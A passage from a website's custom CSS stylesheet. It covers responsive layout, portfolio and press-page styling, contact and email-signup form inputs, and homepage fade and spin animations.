  -webkit-animation-delay: 0s;
  /* Safari 和 Chrome */}


/*======================MOBILE CONSIDERATIONS====*/ 

@media screen and (min-width:  700px) { .br-mobile { display: none;}}
@media screen and (min-width:  700px) { img#img-mobile { display: none;}}
@media screen and (max-width:  700px) { img#img-desktop { display: none;}}

@media screen and (max-width: 755px) { 
	#desktop-swap { display: none; } } 
@media screen and (min-width: 755px) { 
	#mobile-swap { display: none; }}


/*======================VIDEO IFRAMES=======*/ 

.respond-div { 
position: relative;
	padding-bottom: 53.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;}

.respond-div, .responsive-div iframe { 
 max-width: 1280px;
	max-height: 720px; }

.respond-div iframe { 
position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 100%; }


/*=====================PORTFOLIO HOVERS======*/ 
.meta-font { 
	display: none; }

.single-portfolio .thumb-title-wrap, .single-portfolio .thumb-title, .page-id-3387 .thumb-title-wrap, .page-id-3387 .thumb-title{ 
	color: #2a2c2d!important; 
	letter-spacing: 2px!important;
	padding-right: 25px; padding-left: 25px;
	line-height: 22px!important;
	font-size: 14px!important;}

.single-portfolio .thumb-overlay:hover, .page-id-3387 .thumb-overlay:hover { 
	background-color: rgba(255,255,255,.85); }

.portfolio .thumb-title { 
	color: #2a2c2d!Important;
	letter-spacing: 2px!Important; 
	padding-right: 25px; 
	padding-left: 25px;
	line-height: 22px; 
	font-size: 14px!important;}


/*==================PRESS PAGE========*/ 
.category-60 .be-wrap, .single-post .be-wrap{ 
	margin: 0 auto; }

.post-date { 
	display: none; }

.more-link { 
	border-bottom: 0px!Important; 
	font-family: 'Open Sans', sans-serif!important; 
	font-size: 12px; 
	letter-spacing: 2px; 
	font-weight: 300!important; 
	color: #000000!Important; 
	text-decoration: none!Important;}

.more-link:hover { 
	color: #fe5000!Important; }

.posts-in-sidebar a, .posts-in-sidebar li { 
	font-family: 'Open Sans', sans-serif!important; 
	color: #777777!Important;
	text-transform: none; 
	letter-spacing: 0px;
	font-weight: 300!Important;}

.single-post .share-links, .single-post .be-themes-comments { 
	display: none; }


/*=====================BACK TO TOP======*/ 
a#back-to-top.layout-wide { 
	background-color: #000000!Important; 
	color: #ffffff; 
	border-radius: 50px; }

#back-to-top .icon-arrow_carrot-up { 
	font-size: 150%; }
	

/*======================FOOTER===*/ 
#footer-wrap.be-wrap, #bottom-widgets-wrap.be-wrap { 
	margin: 0 auto!Important; }


/*======================MOBILE ACCORDION==========*/ 

.page-id-7007 .accordion  {
	background-color: #000000;
	color: #ffffff;
	padding: 25px!important; }
.page-id-7007 .accordion h3 { 
	font-size: 1em!Important;
	font-weight: normal;
	margin: 0 0 5px 0;
	font-family: "Exo";  
	text-transform: uppercase; 
	letter-spacing: 2px;
	color: #ffffff; }


/*====================MOBILE===============*/ 

@media screen and (min-width: 755px) { 
	.mobile { 
		display: none; }}
@media screen and (max-width: 755px) { 
	.desktop { 
		display: none;}}


/*====================WPC PAGE=============*/ 
p.quo-pull { 
    color: #fe5000; 
    text-transform: uppercase; 
    font-family: 'Exo'; 
    font-size: 1em; 
    font-weight: 900;
    letter-spacing: 2px;
    line-height: 1.5em; 
    background-color: #f2f2f2;
    padding: 20px; }

p.quo-pull span.quo-att { 
    font-family: 'Open Sans'!important; 
    font-size: 10px;
    font-weight: 900;
    color: #606060;
    line-height: 13px; }

@media screen and (min-width: 700px) { 
    .single-post .email-sign input[type="email"] { 
        width: 50%;
        float: left;
        margin-right: 10px;}

    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        float: left;
        height: 45px;}

    .email-sign .wpcf7-form  { 
        margin-top: -25px;}}

@media screen and (max-width: 700px) { 
    
    .single-post .email-sign input[type="email"] { 
        width: 100%;}
    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        margin-top: 8px;
        height: 45px;}
    .email-sign .wpcf7-form { 
        margin-top: -25px;}}

div.email-sign input { 
    float: left;
    margin-left: 0px;}

.page-id-6858 input[type="text"], .page-id-6858 input[type="password"], .page-id-6858 input[type="email"] {
    padding: 0px;
    height: 35px;
    width: 100%;
    margin-bottom: 25px;
    background-color: #ff5d13;
    border: none;
    color: #ffffff;
    font-size: 14px;
	border: 1px solid #ffa075;
	text-indent: 10px;
	letter-spacing: 1px;
	text-transform: none;} 

.page-id-6858 textarea  {
    padding: 10px 0 0 10px;
    height: 150px;
    background-color: #ff5d13;
    border-color: #ffa075;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    color: #ffffff;
    font-size: 14px;}

@media screen and (min-width:1280px) { 
    .cf-half { 
        width: 100%; 
        float: center;
        margin-right: 15px;
        margin-bottom: 25px;
}
    .cf-half-last { 
        width: 100%;
        float: center;
        margin-bottom: 25px;
}
@media screen and (max-width: 1280px) { 
    .cf-half, .cf-half-last { 
        margin-bottom: 25px;}}

.cf-half p, .cf-half-last p, .cf-type p { 
    color: white; 
    font-family: 'Exo', 'Open Sans'; 
    text-transform: uppercase; 
    letter-spacing: 1px;
    font-size: 11px!important;}

.page-id-6858 .wpcf7-response-output { 
    background-color: antiquewhite; 
    color: #2a2c2d; }

.page-id-6858 .wpcf7-not-valid-tip { 
color: darkslategrey; }

.page-id-6858 input[type="submit"] {
    background-color: #2a2c2d;
    color: #ffffff!important; 
    font-family: 'Exo', 'Open Sans', sans-serif;
    margin-top: 15px;}


/*============POST FOOTER=========*/ 

.news-sign { 
	background-color: #f9f9f9; 
	padding: 25px; 
	margin-top: 25px;
	border-radius: 3px; }
@media screen and (min-width: 755px) { 
	.email-sign { 
		width: 500px; 
		margin: 0 auto;
		margin-right: 70px;} }
@media screen and (max-width: 755px) { 	
	.email-sign { 
		width: 250px; }}

.press-button { 
	background-color: #fe5000;
	text-align: center;
	border-radius: 3px;
	margin-top: 50px;
	color: #ffffff;}
.press-button:hover { 
	background-color: #000000;
	transition: .5s ease all; }
.press-button a { 
	color: #ffffff!important; 
	display: block; 
	padding: 15px; 
	font-size: .8em; 
	text-transform: uppercase; 
	font-family: 'Exo'; 
	font-weight: 800; 
	letter-spacing: 1.5px;}
.press-button a:hover { 
	transition: .5s ease all;
	color: #ffffff!important;}

/*=========GOOGLE MOBILE============*/ 
@media screen and (max-width: 755px) { 
	.special-heading-wrap{ 
		margin-right: 50px;
		margin-left: 50px; }}

@media only screen and (max-width: 767px) {
.full-screen .element, .full-screen.three-col .element, .full-screen.four-col .element, .full-screen.five-col .element {
	width: 80%!Important; }
	.be-hoverlay { 
		margin: 25px auto!Important; 
		padding-left: 10%!important;
		padding-top: 10px!Important;}}


/*===============HOMEPAGE TEXT ANIMATION ===========*/ 

.fade-in-left {
	-webkit-animation: fade-in-left 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	        animation: fade-in-left 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}@-webkit-keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}


.fade-in-left-two {
	-webkit-animation: fade-in-left-two 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) 0.5s both;
	        animation: fade-in-left-two 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) 0.5s both;}
@-webkit-keyframes fade-in-left-two {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}
@keyframes fade-in-left-two {
  0% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
    opacity: 1;
  }
}



.fade-in {
	-webkit-animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) 1s both;
	        animation: fade-in 1.2s cubic-bezier(0.390, 0.575, 0.565, 1.000) 1s both;}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0;}
  100% {
    opacity: 1;}}
@keyframes fade-in {
  0% {
    opacity: 0;}
  100% {
	  opacity: 1;}}


/* === SIDE TAB === */ 
@media screen and (max-width: 970px) { 
#rum_sst_tab { 
	display: none; 
	}
}

/* Adapt & Thrive */ 

#target-id5f0cb05a2a4d8 { 
	margin-left: 0px!Important; }


/*NEW HOMEPAGE 2021*/ 

.spin-1 { 
	position: relative; 
	animation: spin 3s linear infinite;  
	animation-timing-function: cubic-bezier(0.25,0.1,0.25,1);
}
.spin-2 { 
	position: relative; 
	animation: spin 2s linear infinite;  
	animation-timing-function: cubic-bezier(0.42,0,0.58,1);}

@-webkit-keyframes spin {
    0%  {-webkit-transform: rotate(0deg);}
    100% {-webkit-transform: rotate(360deg);}   
}

/*rules*/ 

.pd-rule { 
	width: 1.5px; 
	height: 150px;
	position: relative; 
	background: #cc3a00;
	left: 50%;
}
.point-down:before { 
	content: ""; 
	position: absolute; 
	width: 0px; 
	height: 0px; 
	border: 5px solid transparent; 
	left: -4px;
}

.point-down:before { 
	bottom: -15px; 
	border-top: 15px solid #cc3a00; 
}

/*type*/
h1.h1-21{ 
	font-size: 16px!important; 
	font-family: 'Lato', sans-serif!important; 
	line-height: 22px!important; 
	text-transform: none!Important;
	}

@media screen and (min-width: 755px) { 

}

.h2-21 { 
	font-size: 20px; 
	letter-spacing: 2px; 
	font-style: italic; 
}

.h3-21 { 
	font-size: 13px!Important; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
	font-style: italic; 
	color: #9e2900; 
	text-align: center; 
	line-height: 16px!important;
}

.category-60 .tatsu-column .tatsu-gsg2032hdvebbjwx {
	margin-bottom: 0px!important; 
}

/*Fixing random bar on brio portfolio page */ 
.postid-4744 .tatsu-ftnufvg2ve8eeboh { 
	display: none; }


